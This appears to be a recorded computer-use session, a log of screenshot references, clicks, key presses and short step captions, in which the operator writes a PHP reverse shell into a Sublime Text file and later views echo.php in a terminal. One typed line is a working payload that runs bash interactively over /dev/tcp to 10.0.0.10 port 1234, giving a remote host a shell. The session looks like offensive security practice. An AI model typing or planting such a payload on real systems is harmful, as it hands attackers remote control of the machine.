
key("alt+Tab")

Paste the copied PHP reverse-shell code into a new untitled Sublime Text file.
left_click(1506, 822)
double_click(982, 221)

type("<?php exec(\"/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.10/1234 0>&1'\");")
left_click(766, 214)

left_click(610, 212)

left_click(1011, 219)
Print echo.php in the third terminal session to review its code.
left_click(1312, 538)
